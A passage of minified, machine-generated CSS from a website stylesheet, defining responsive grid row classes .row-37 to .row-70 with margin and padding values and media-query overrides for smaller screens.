1599px){.row-37>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-37>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-37>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-37>[class*="col"]{padding-left:15px;padding-right:15px}}.row-38{margin-left:-38px;margin-right:-38px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-38{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-38{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-38{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-38{margin-left:-15px;margin-right:-15px}}.row-38>[class*="col"]{padding-left:38px;padding-right:38px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-38>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-38>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-38>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-38>[class*="col"]{padding-left:15px;padding-right:15px}}.row-39{margin-left:-39px;margin-right:-39px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-39{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-39{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-39{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-39{margin-left:-15px;margin-right:-15px}}.row-39>[class*="col"]{padding-left:39px;padding-right:39px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-39>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-39>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-39>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-39>[class*="col"]{padding-left:15px;padding-right:15px}}.row-40{margin-left:-40px;margin-right:-40px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-40{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-40{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-40{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-40{margin-left:-15px;margin-right:-15px}}.row-40>[class*="col"]{padding-left:40px;padding-right:40px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-40>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-40>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-40>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-40>[class*="col"]{padding-left:15px;padding-right:15px}}.row-41{margin-left:-41px;margin-right:-41px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-41{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-41{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-41{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-41{margin-left:-15px;margin-right:-15px}}.row-41>[class*="col"]{padding-left:41px;padding-right:41px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-41>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-41>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-41>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-41>[class*="col"]{padding-left:15px;padding-right:15px}}.row-42{margin-left:-42px;margin-right:-42px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-42{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-42{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-42{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-42{margin-left:-15px;margin-right:-15px}}.row-42>[class*="col"]{padding-left:42px;padding-right:42px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-42>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-42>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-42>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-42>[class*="col"]{padding-left:15px;padding-right:15px}}.row-43{margin-left:-43px;margin-right:-43px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-43{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-43{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-43{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-43{margin-left:-15px;margin-right:-15px}}.row-43>[class*="col"]{padding-left:43px;padding-right:43px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-43>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-43>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-43>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-43>[class*="col"]{padding-left:15px;padding-right:15px}}.row-44{margin-left:-44px;margin-right:-44px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-44{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-44{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-44{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-44{margin-left:-15px;margin-right:-15px}}.row-44>[class*="col"]{padding-left:44px;padding-right:44px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-44>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-44>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-44>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-44>[class*="col"]{padding-left:15px;padding-right:15px}}.row-45{margin-left:-45px;margin-right:-45px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-45{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-45{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-45{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-45{margin-left:-15px;margin-right:-15px}}.row-45>[class*="col"]{padding-left:45px;padding-right:45px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-45>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-45>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-45>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-45>[class*="col"]{padding-left:15px;padding-right:15px}}.row-46{margin-left:-46px;margin-right:-46px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-46{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-46{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-46{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-46{margin-left:-15px;margin-right:-15px}}.row-46>[class*="col"]{padding-left:46px;padding-right:46px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-46>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-46>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-46>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-46>[class*="col"]{padding-left:15px;padding-right:15px}}.row-47{margin-left:-47px;margin-right:-47px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-47{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-47{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-47{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-47{margin-left:-15px;margin-right:-15px}}.row-47>[class*="col"]{padding-left:47px;padding-right:47px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-47>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-47>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-47>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-47>[class*="col"]{padding-left:15px;padding-right:15px}}.row-48{margin-left:-48px;margin-right:-48px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-48{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-48{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-48{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-48{margin-left:-15px;margin-right:-15px}}.row-48>[class*="col"]{padding-left:48px;padding-right:48px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-48>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-48>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-48>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-48>[class*="col"]{padding-left:15px;padding-right:15px}}.row-49{margin-left:-49px;margin-right:-49px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-49{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-49{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-49{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-49{margin-left:-15px;margin-right:-15px}}.row-49>[class*="col"]{padding-left:49px;padding-right:49px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-49>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-49>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-49>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-49>[class*="col"]{padding-left:15px;padding-right:15px}}.row-50{margin-left:-50px;margin-right:-50px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-50{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-50{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-50{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-50{margin-left:-15px;margin-right:-15px}}.row-50>[class*="col"]{padding-left:50px;padding-right:50px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-50>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-50>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-50>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-50>[class*="col"]{padding-left:15px;padding-right:15px}}.row-51{margin-left:-51px;margin-right:-51px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-51{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-51{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-51{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-51{margin-left:-15px;margin-right:-15px}}.row-51>[class*="col"]{padding-left:51px;padding-right:51px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-51>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-51>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-51>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-51>[class*="col"]{padding-left:15px;padding-right:15px}}.row-52{margin-left:-52px;margin-right:-52px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-52{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-52{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-52{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-52{margin-left:-15px;margin-right:-15px}}.row-52>[class*="col"]{padding-left:52px;padding-right:52px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-52>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-52>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-52>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-52>[class*="col"]{padding-left:15px;padding-right:15px}}.row-53{margin-left:-53px;margin-right:-53px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-53{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-53{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-53{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-53{margin-left:-15px;margin-right:-15px}}.row-53>[class*="col"]{padding-left:53px;padding-right:53px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-53>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-53>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-53>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-53>[class*="col"]{padding-left:15px;padding-right:15px}}.row-54{margin-left:-54px;margin-right:-54px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-54{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-54{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-54{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-54{margin-left:-15px;margin-right:-15px}}.row-54>[class*="col"]{padding-left:54px;padding-right:54px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-54>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-54>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-54>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-54>[class*="col"]{padding-left:15px;padding-right:15px}}.row-55{margin-left:-55px;margin-right:-55px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-55{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-55{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-55{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-55{margin-left:-15px;margin-right:-15px}}.row-55>[class*="col"]{padding-left:55px;padding-right:55px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-55>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-55>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-55>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-55>[class*="col"]{padding-left:15px;padding-right:15px}}.row-56{margin-left:-56px;margin-right:-56px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-56{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-56{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-56{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-56{margin-left:-15px;margin-right:-15px}}.row-56>[class*="col"]{padding-left:56px;padding-right:56px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-56>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-56>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-56>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-56>[class*="col"]{padding-left:15px;padding-right:15px}}.row-57{margin-left:-57px;margin-right:-57px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-57{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-57{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-57{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-57{margin-left:-15px;margin-right:-15px}}.row-57>[class*="col"]{padding-left:57px;padding-right:57px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-57>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-57>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-57>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-57>[class*="col"]{padding-left:15px;padding-right:15px}}.row-58{margin-left:-58px;margin-right:-58px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-58{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-58{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-58{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-58{margin-left:-15px;margin-right:-15px}}.row-58>[class*="col"]{padding-left:58px;padding-right:58px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-58>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-58>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-58>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-58>[class*="col"]{padding-left:15px;padding-right:15px}}.row-59{margin-left:-59px;margin-right:-59px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-59{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-59{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-59{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-59{margin-left:-15px;margin-right:-15px}}.row-59>[class*="col"]{padding-left:59px;padding-right:59px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-59>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-59>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-59>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-59>[class*="col"]{padding-left:15px;padding-right:15px}}.row-60{margin-left:-60px;margin-right:-60px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-60{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-60{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-60{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-60{margin-left:-15px;margin-right:-15px}}.row-60>[class*="col"]{padding-left:60px;padding-right:60px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-60>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-60>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-60>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-60>[class*="col"]{padding-left:15px;padding-right:15px}}.row-61{margin-left:-61px;margin-right:-61px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-61{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-61{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-61{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-61{margin-left:-15px;margin-right:-15px}}.row-61>[class*="col"]{padding-left:61px;padding-right:61px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-61>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-61>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-61>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-61>[class*="col"]{padding-left:15px;padding-right:15px}}.row-62{margin-left:-62px;margin-right:-62px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-62{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-62{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-62{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-62{margin-left:-15px;margin-right:-15px}}.row-62>[class*="col"]{padding-left:62px;padding-right:62px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-62>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-62>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-62>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-62>[class*="col"]{padding-left:15px;padding-right:15px}}.row-63{margin-left:-63px;margin-right:-63px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-63{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-63{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-63{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-63{margin-left:-15px;margin-right:-15px}}.row-63>[class*="col"]{padding-left:63px;padding-right:63px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-63>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-63>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-63>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-63>[class*="col"]{padding-left:15px;padding-right:15px}}.row-64{margin-left:-64px;margin-right:-64px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-64{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-64{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-64{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-64{margin-left:-15px;margin-right:-15px}}.row-64>[class*="col"]{padding-left:64px;padding-right:64px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-64>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-64>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-64>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-64>[class*="col"]{padding-left:15px;padding-right:15px}}.row-65{margin-left:-65px;margin-right:-65px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-65{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-65{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-65{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-65{margin-left:-15px;margin-right:-15px}}.row-65>[class*="col"]{padding-left:65px;padding-right:65px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-65>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-65>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-65>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-65>[class*="col"]{padding-left:15px;padding-right:15px}}.row-66{margin-left:-66px;margin-right:-66px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-66{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-66{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-66{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-66{margin-left:-15px;margin-right:-15px}}.row-66>[class*="col"]{padding-left:66px;padding-right:66px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-66>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-66>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-66>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-66>[class*="col"]{padding-left:15px;padding-right:15px}}.row-67{margin-left:-67px;margin-right:-67px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-67{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-67{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-67{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-67{margin-left:-15px;margin-right:-15px}}.row-67>[class*="col"]{padding-left:67px;padding-right:67px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-67>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-67>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-67>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-67>[class*="col"]{padding-left:15px;padding-right:15px}}.row-68{margin-left:-68px;margin-right:-68px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-68{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-68{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-68{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-68{margin-left:-15px;margin-right:-15px}}.row-68>[class*="col"]{padding-left:68px;padding-right:68px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-68>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-68>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-68>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-68>[class*="col"]{padding-left:15px;padding-right:15px}}.row-69{margin-left:-69px;margin-right:-69px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-69{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-69{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-69{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-69{margin-left:-15px;margin-right:-15px}}.row-69>[class*="col"]{padding-left:69px;padding-right:69px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-69>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-69>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-69>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-69>[class*="col"]{padding-left:15px;padding-right:15px}}.row-70{margin-left:-70px;margin-right:-70px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-70{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-70{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-70{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-70{margin-left:-15px;margin-right:-15px}}.row-70>[class*="col"]{padding-left:70px;padding-right:70px}@media only screen and (min-width: 1200px) and (max-width: 